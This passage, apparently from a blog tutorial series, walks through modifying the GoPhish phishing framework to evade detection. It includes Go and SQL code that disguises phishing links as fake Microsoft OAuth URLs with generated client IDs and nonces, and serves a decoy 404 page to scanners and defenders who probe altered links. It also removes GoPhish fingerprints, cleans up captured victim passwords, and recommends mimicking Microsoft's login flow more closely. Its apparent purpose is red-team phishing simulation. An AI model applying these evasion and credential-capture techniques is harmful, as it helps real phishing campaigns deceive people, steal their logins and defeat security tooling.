28}
RID lookup replacement
For context,
response_type and scope are static and will always remain the same value for every link. However,client_id and nonce are per-link and are matched against what was stored for that specific recipient. Now, a defender or automated scanner who probes the URL with a modified
client_id, a missing nonce, or an altered scope will get the custom 404 page instead of the phishing page. While not completed undetectable, it's a nice touch.Captured Payload Cleanup
There is one more issue that can happen with the OAuth params in the URL; when GoPhish records a submission, it savesr.Form as the payload. After ParseForm(), r.Form contains the URL query string and the POST body combined. This means the captured payload includes client_id, state, nonce, response_type, and scope alongside the actual victim-submitted fields within the GoPhish dashboard making it slightly messy.The fix is to strip those keys from
r.Form before building the EventDetails by placing it in setupContext(), just before the EventDetails assignment, specifically after the state resolution is already complete, so it's safe to remove them:1// Strip our own OAuth URL params from the captured payload before storing it.
2// Victims don't type these — leaving them in buries the actual submitted
3// form fields (email, password, etc.) under tracking noise in the dashboard.
4for _, key := range []string{"client_id", "response_type", "scope", "state", "nonce"} {
5 r.Form.Del(key)
6}
7d := models.EventDetails{
8 Payload: r.Form,
9 Browser: make(map[string]string),
10}
Stripped OAuth params
After this, the "Submitted Data" in the GoPhish admin panel will show only what the victim actually typed i.e. their email and password.
Database State Persistence
The in-memory map gets wiped if GoPhish restarts mid-campaign or crashes - not ideal. For longer engagements or if you don't trust technology to not crash, you can persist the state tokens in the database.To do this, we create two migration files. The first creates the table (
db/db_sqlite3/migrations/20260414000000_oauth_state_tokens.sql):1-- +goose Up
2-- SQL in section 'Up' is executed when this migration is applied
3CREATE TABLE IF NOT EXISTS "oauth_state_tokens" (
4 "id" integer primary key autoincrement,
5 "state" varchar(255) not null unique,
6 "rid" varchar(255) not null,
7 "created_at" datetime not null
8);
9
10-- +goose Down
11-- SQL section 'Down' is executed when this migration is rolled back
12DROP TABLE "oauth_state_tokens";
State token table creation
The second adds
client_id and nonce columns so the full OAuth param set can be stored and validated (db/db_sqlite3/migrations/20260414000001_oauth_state_tokens_add_cols.sql):1-- +goose Up
2ALTER TABLE oauth_state_tokens ADD COLUMN client_id varchar(255) not null default '';
3ALTER TABLE oauth_state_tokens ADD COLUMN nonce varchar(255) not null default '';
4
5-- +goose Down
6-- SQLite does not support DROP COLUMN.
Client ID/nonce columns
-- +goose Up and -- +goose Down lines are directives the goose parser looks for to split the file into the apply and rollback blocks.Next, replace the in-memory
StoreState and ResolveState functions in models/state_store.go with these DB-backed versions. The updated signatures store client_id and nonce alongside the state token, and return all three on lookup so setupContext can validate the full set of OAuth params:1package models
2
3import (
4 "crypto/rand"
5 "encoding/base64"
6 "fmt"
7 "time"
8
9 log "github.com/gophish/gophish/logger"
10)
11
12// StoreState saves the full set of OAuth params generated for this link.
13// All of them must match exactly when the victim clicks.
14func StoreState(state, rid, clientID, nonce string) {
15 err := db.Exec(
16 `INSERT OR IGNORE INTO oauth_state_tokens (state, rid, client_id, nonce, created_at) VALUES (?, ?, ?, ?, ?)`,
17 state, rid, clientID, nonce, time.Now().UTC(),
18 ).Error
19 if err != nil {
20 log.Errorf("state store: failed to save state token: %v", err)
21 }
22}
23
24// ResolveState looks up the RID, client_id, and nonce for the given state token.
25// All three are returned so setupContext can validate the full OAuth param set.
26func ResolveState(state string) (rid, clientID, nonce string, ok bool) {
27 row := db.Raw(
28 `SELECT rid, client_id, nonce FROM oauth_state_tokens WHERE state = ?`, state,
29 ).Row()
30 if err := row.Scan(&rid, &clientID, &nonce); err != nil || rid == "" {
31 return "", "", "", false
32 }
33 return rid, clientID, nonce, true
34}
35
36func generateStateToken() (string, error) {
37 b := make([]byte, 48)
38 _, err := rand.Read(b)
39 if err != nil {
40 return "", err
41 }
42 return base64.RawURLEncoding.EncodeToString(b), nil
43}
44
45func generateFakeClientID() string {
46 b := make([]byte, 16)
47 rand.Read(b)
48 b[6] = (b[6] & 0x0f) | 0x40
49 b[8] = (b[8] & 0x3f) | 0x80
50 return fmt.Sprintf("%08x-%04x-%04x-%04x-%012x",
51 b[0:4], b[4:6], b[6:8], b[8:10], b[10:16])
52}
53
54func generateNonce() string {
55 b := make([]byte, 4)
56 rand.Read(b)
57 return fmt.Sprintf("%x", b)
58}log import is required because StoreState calls log.Errorf. The logger is not shared across files meaning every file in the models package that uses it must import log "github.com/gophish/gophish/logger" individually.The
StoreState call in models/template_context.go also needs updating to capture nonce into a variable before setting it in the URL so you can pass it to StoreState. Previously, generateNonce() was called inline inside q.Set and the value was never saved:1// Before
2StoreState(state, rid)
3...
4q.Set("nonce", generateNonce())
5
6// After
7nonce := generateNonce()
8StoreState(state, rid, clientID, nonce)
9...
10q.Set("nonce", nonce)
Capturing nonce value
You MUST restart GoPhish to run the migration automatically and create the
oauth_state_tokens table. If you want to verify it was applied after restarting it and spinning it back it up:1sqlite3 gophish.db ".tables"You should see
oauth_state_tokens listed alongside the other GoPhish tables. To confirm state tokens are being written correctly after a campaign email is sent, you can query the table directly:1sqlite3 gophish.db "SELECT state, rid, created_at FROM oauth_state_tokens LIMIT 5;"Each row represents one phishing link sent to a recipient. The
state column holds the opaque token embedded in the URL, and rid is the GoPhish result ID it maps to. When the victim clicks the link, ResolveState does a lookup on state to recover rid, and everything else proceeds as normal.Testing Your OPSEC Hardening
Before we celebrate too early, we need to make sure all our hard OPSEC work pays off and is doing what we think it is. It's a good idea to do this periodically during your OPSEC modifications so you don't have to scramble to know what went wrong, but I live on the edge. I recommend running it on a local host like in Part 1 before deploying and running it on your VPS. First, we need to check it actually builds and runs.1// Run from the gophish root folder
2go buildYou may encounter some SQLite3 warnings, however it should still compile successfully.

SQlite3 warnings
If you want to get rid of the warnings, you can build it using the following syntax:
1sudo bash -c 'export CGO_CFLAGS="-g -O2 -Wno-return-local-addr"; go build'It builds the project and tells the C compiler to basically shut up and just ignore a harmless SQLite warning. It doesn’t fix it, but it's only a warning and does not affect GoPhish - this warning would appear even if you build it from scratch without any OPSEC modifications.

SQLite errors suppressed
If Go reports unused import errors, the most likely culprit is the
controllers/api import that was used by the original TransparencyHandler. Remove the line from the import block in controllers/phish.go and rebuild.Did it build? We can relax, for now! After running, watch the startup output for migration messages. You should see the goose migrator log each SQL file it applies. If the OAuth state store migration ran correctly, you will see both
20260414000000_oauth_state_tokens.sql and 20260414000001_oauth_state_tokens_add_cols.sql listed as applied or already up to date.To confirm the table exists:
1sqlite3 gophish.db ".schema oauth_state_tokens"The output should show four columns beyond the primary key:
state, rid, client_id, and nonce.1CREATE TABLE "oauth_state_tokens" (
2 "id" integer primary key autoincrement,
3 "state" varchar(255) not null unique,
4 "rid" varchar(255) not null,
5 "created_at" datetime not null,
6 "client_id" varchar(255) not null default '',
7 "nonce" varchar(255) not null default ''
8);
OAuth state tokens
state, rid, and created_at appear, the second migration did not run. Check that 20260414000001_oauth_state_tokens_add_cols.sql exists in db/db_sqlite3/migrations/ and restart GoPhish.The first thing to check from outside the server is what headers GoPhish is sending back on requests that hit the phishing listener:
1curl -sk -I http://127.0.0.1/doesnotexist
Response headers
Next, let's check our custom 404 page. Open a browser and navigate to any path that doesn't exist on your phishing domain:

404 page
Looking good! Now reload the page a second time and compare the values on screen. Two things should change with every load:
- The timestamp shown on the page (populated by
{{.Now}}) - The RequestID and CorrelationID values (populated by
{{.RequestID}}and{{.CorrelationID}})

Dynamic values working
Remember we also changed GoPhish's transparency endpoint and (hopefully) disabled it. You will need a valid campaign URL for this test since the
+ suffix only triggers on paths that would otherwise resolve to a known result. The easiest way is to grab a phishing URL from a test campaign. Take that URL and append + directly before the query string:1# Without OAuth masking: ?rid=<rid> format
2curl -sk "https://o365-auth.com/?rid=enTSMRd+"
3
4# With OAuth masking: state= format
5curl -sk "https://o365-auth.com/?client_id=...&state=abc...+"
No transparency endpoint
The response should be your custom 404 page HTML and not the JSON object we saw before. As you can see, adding the
+ icon now returns the 404 page successfully. Now, to make it more realistic, you could modify the code to return a different error if a user modifies any parameter to a more realistic error - but that's up to you!With the test email sent for the link above, we can make sure the X-Gophish headers are not present by viewing the raw source of the email and doing a CTRL+F search for Gophish:

No Gophish headers
We can also check that the Message-ID hostname is matching on our domain near the top of the source:
1Message-ID: <1744636800000000000.12345.9876543210@o365-auth.com>
Message-ID set
We also modified the test email message if you remember. So, try sending a test email now and see if it successfully changed.

Gophish test message changed
Now for the cool bit - checking our URLs. Set up a test campaign in the admin panel and launch. The goal here is to examine the phishing URLs that GoPhish generates. Click on the link you sent to yourself with the test campaign.
If you did not do the OAuth masking, the URL should look something like this (with the parameter being what you renamed it):
1https://o365-auth.com/?client_id=enTSMRdHowever, with the OAuth masking, the URL should look like a realistic Microsoft OAuth redirect:
1https://o365-auth.com/?client_id=3f8a1b2c-4d5e-6f7a-8b9c-0d1e2f3a4b5c&response_type=code&scope=openid+profile+email&state=wGkV8zQ2mR...&nonce=a1b2c3d4
Phishing URL
It's working. To see our mapping in action, we can cross-reference the
state value against the database:1sqlite3 gophish.db "SELECT state, rid, client_id, nonce, created_at FROM oauth_state_tokens ORDER BY created_at DESC LIMIT 3;"
State table
Finally, let's make sure our campaign fully works - pretend you are the victim. Open the email, click the link and submit your credentials. If we did everything correct, you should now see the tracking of every state successfully and the username/passwords captured:

Credentials captured

OPSEC Conclusion
Now I wanted to make a note and state that while this looks much better, it can be taken even further. A lot of the realism comes from the user experience itself, especially around the login flow. If you've ever signed in to a modern Microsoft page for example, it doesn’t just throw a username and password box at the user - the first screen asks for an email, then transitions into a second page for the password, often with subtle animations and layout changes.On top of that, organisations can apply their own branding, meaning the page might shift slightly after the email is entered, showing company logos, colours, or background images.
There are a lot of small touches you can experiment with here. Prefilling the email field from the link, carrying it through to the next page, adjusting error messages so they feel natural, or even mimicking the slight delays and transitions between steps can make a big difference. Even simple things like separating the login into stages or dynamically changing content based on input can push it much closer to the real experience.
I’ve deliberately not included a full login implementation here for security reasons, but this is where you should spend time refining things. Take what’s in this post as a baseline, then build on top of it. Tailor it to your campaign, play around with different flows, introduce new parameters, and see what works.